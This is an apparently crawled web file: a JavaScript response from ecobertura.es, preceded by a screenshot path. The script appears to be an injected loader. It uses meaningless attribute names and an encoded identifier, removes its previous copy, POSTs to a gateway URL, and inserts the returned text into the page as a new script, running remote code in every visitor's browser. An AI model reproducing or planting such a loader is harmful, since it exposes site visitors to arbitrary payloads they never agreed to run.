

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ecobertura.es/?lang=en&qxiqin=56x5
body_size: 534
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://ecobertura.es/?lang=en&qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","3g7S8h29Ys/CXFg/FQjANUNQQXJCZ280SS9DYkJjSWVCQzV6eHc9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();